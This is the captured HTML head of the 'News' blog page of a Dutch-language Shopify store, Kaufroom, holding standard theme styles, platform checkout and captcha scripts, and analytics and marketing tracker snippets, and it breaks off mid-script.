

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kaufroom.com/blogs/news
body_size: 31293
content:
<!doctype html>
<html class="no-js" lang="nl">
  <head>
    <meta name="facebook-domain-verification" content="c9gu55z8l08wo0lwxz4ycdz3t92ayu" />
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="facebook-domain-verification" content="v29vb9tjgzq6cubkn0wrxwus680kqq" />
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://kaufroom.com/blogs/news">
    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin><link rel="icon" type="image/png" href="//kaufroom.com/cdn/shop/files/kaufroom2.png?crop=center&height=32&v=1689663879&width=32"><title>
      News
 &ndash; Kaufroom</title>

    

    

<meta property="og:site_name" content="Kaufroom">
<meta property="og:url" content="https://kaufroom.com/blogs/news">
<meta property="og:title" content="News">
<meta property="og:type" content="website">
<meta property="og:description" content="Kaufroom"><meta property="og:image" content="http://kaufroom.com/cdn/shop/files/shopCheck_1.jpg?height=628&pad_color=fff&v=1689663879&width=1200">
  <meta property="og:image:secure_url" content="https://kaufroom.com/cdn/shop/files/shopCheck_1.jpg?height=628&pad_color=fff&v=1689663879&width=1200">
  <meta property="og:image:width" content="1200">
  <meta property="og:image:height" content="628"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="News">
<meta name="twitter:description" content="Kaufroom">


    <script src="//kaufroom.com/cdn/shop/t/19/assets/global.js?v=55012387985970073961752141245" defer="defer"></script>
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/79299051831/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="0f286a899755be96c35dbbad918948a1">
<meta id="in-context-paypal-metadata" data-shop-id="79299051831" data-venmo-supported="false" data-environment="production" data-locale="nl_NL" data-paypal-v4="true" data-currency="EUR">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/blogs/news.atom" />
<script async="async" src="/checkouts/internal/preloads.js?locale=nl-NL"></script>
<script id="shopify-features" type="application/json">{"accessToken":"0f286a899755be96c35dbbad918948a1","betas":["rich-media-storefront-analytics"],"domain":"kaufroom.com","predictiveSearch":true,"shopId":79299051831,"locale":"nl"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kaufroom.myshopify.com";
Shopify.locale = "nl";
Shopify.currency = {"active":"EUR","rate":"1.0"};
Shopify.country = "NL";
Shopify.theme = {"name":"20250710 露营风扇","id":179287261495,"schema_name":"Crave","schema_version":"4.0.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "kaufroom.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"blog"}</script>
<script defer="defer" async type="module" src="//kaufroom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js"></script>
<script defer="defer" async type="module" src="//kaufroom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js"></script>
<script type="module">
  await import("//kaufroom.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_temwk-5i.nl.esm.js");
await import("//kaufroom.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CCZ-xm-Q.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/omnisnippet1.com\/platforms\/shopify.js?source=scriptTag\u0026v=2025-05-14T10\u0026shop=kaufroom.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":79299051831,"offset":28800,"reqid":"5f7dfe5f-c906-496d-8852-86c0a661554c-1768991297","pageurl":"kaufroom.com\/blogs\/news","s":"blogs-101883543863","u":"6ad01d2505cc","p":"blog","rtyp":"blog","rid":101883543863};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Beschermd door hCaptcha',privacyText:'Privacy',termsText:'Voorwaarden'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//kaufroom.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://kaufroom.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.nl.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://kaufroom.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//kaufroom.com/cdn/shop/t/19/compiled_assets/scripts.js?v=1498"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
      
      
      
      

      :root {
        --font-body-family: Helvetica, Arial, sans-serif;
        --font-body-style: normal;
        --font-body-weight: 400;
        --font-body-weight-bold: 700;

        --font-heading-family: Helvetica, Arial, sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 700;

        --font-body-scale: 1.0;
        --font-heading-scale: 1.1;

        --color-base-text: 50, 50, 50;
        --color-shadow: 50, 50, 50;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 255, 255, 255;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 160, 111, 62;
        --color-base-accent-1: 160, 111, 62;
        --color-base-accent-2: 50, 50, 50;
        --payment-terms-background-color: #fff;

        --gradient-base-background-1: #fff;
        --gradient-base-background-2: #fff;
        --gradient-base-accent-1: #a06f3e;
        --gradient-base-accent-2: #323232;

        --media-padding: px;
        --media-border-opacity: 1.0;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 1.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 0px;
        --media-shadow-visible: 1;

        --page-width: 120rem;
        --page-width-margin: 0rem;

        --card-image-padding: 0.0rem;
        --card-corner-radius: 0.4rem;
        --card-text-alignment: left;
        --card-border-width: 0.0rem;
        --card-border-opacity: 1.0;
        --card-shadow-opacity: 1.0;
        --card-shadow-visible: 1;
        --card-shadow-horizontal-offset: 0.0rem;
        --card-shadow-vertical-offset: 0.0rem;
        --card-shadow-blur-radius: 0.0rem;

        --badge-corner-radius: 4.0rem;

        --popup-border-width: 0px;
        --popup-border-opacity: 1.0;
        --popup-corner-radius: 12px;
        --popup-shadow-opacity: 1.0;
        --popup-shadow-horizontal-offset: 0px;
        --popup-shadow-vertical-offset: 0px;
        --popup-shadow-blur-radius: 0px;

        --drawer-border-width: 2px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 1.0;
        --drawer-shadow-horizontal-offset: 6px;
        --drawer-shadow-vertical-offset: 6px;
        --drawer-shadow-blur-radius: 0px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 16px;
        --grid-desktop-horizontal-spacing: 16px;
        --grid-mobile-vertical-spacing: 8px;
        --grid-mobile-horizontal-spacing: 8px;

        --text-boxes-border-opacity: 1.0;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 12px;
        --text-boxes-shadow-opacity: 1.0;
        --text-boxes-shadow-visible: 1;
        --text-boxes-shadow-horizontal-offset: 0px;
        --text-boxes-shadow-vertical-offset: 0px;
        --text-boxes-shadow-blur-radius: 0px;

        --buttons-radius: 40px;
        --buttons-radius-outset: 41px;
        --buttons-border-width: 1px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.9;
        --buttons-shadow-visible: 1;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 0px;
        --buttons-shadow-blur-radius: 0px;
        --buttons-border-offset: 0.3px;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.3;
        --inputs-shadow-opacity: 1.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 0px;
        --inputs-shadow-blur-radius: 0px;
        --inputs-radius-outset: 7px;

        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 0px;
        --variant-pills-shadow-blur-radius: 0px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;
        grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        font-size: 1.5rem;
        letter-spacing: 0.06rem;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
      }

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }
    </style>

    <link href="//kaufroom.com/cdn/shop/t/19/assets/base.css?v=179367208215292888651752141245" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-predictive-search.css?v=165644661289088488651752141245" media="print" onload="this.media='all'"><script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
    if (Shopify.designMode) {
      document.documentElement.classList.add('shopify-design-mode');
    }
    </script>
  
    <script src="//kaufroom.com/cdn/shop/t/19/assets/jquery-1.12.0.min.js?v=180303338299147220221752141245"></script>
    <!-- swiper start -->
    <link href="//kaufroom.com/cdn/shop/t/19/assets/swiper-bundle.min.css?v=32580301902861200971752141245" rel="stylesheet" type="text/css" media="all" />
    <script src="//kaufroom.com/cdn/shop/t/19/assets/swiper-bundle.min.js?v=28194778530873860331752141245"></script>
    <!-- swiper end -->





<!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "ulobavb4ki");
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/bundler-ribbons/blocks/app-embed/ff60c924-715c-4fb2-8180-4ddee6e7abc2 -->

<script>
  window.__SHOPIFY_API__ = {
    collection: null,
    products: null,
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"EUR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    page: null,
    blog: {"error":"json not allowed for this object"},
    article: null,
    search: null,
    template: "blog",
    shop: {
      permanent_domain: "kaufroom.myshopify.com",
      money_format: "€{{amount_with_comma_separator}}",
      currency: "EUR",
      symbol: "€",
      iso: "EUR",
    },
  }
</script>

<!-- 为当前 Theme 块扩展链接CSS -->
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.css">

<!-- 为当前 Theme 块扩展链接JS -->
<script type="module" defer src="https://cdn.shopify.com/extensions/019b35f9-b87c-7d1a-9b84-b7e5f761c635/bundler-app-79/assets/app-embed.js"></script>
<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 79299051831,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "blog"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 79299051831,storefrontBaseUrl: "https://kaufroom.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2144829751","configuration":"{\"projectId\":\"ulobavb4ki\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1879408951","configuration":"{\"shopId\": \"79299051831\", \"domain\": 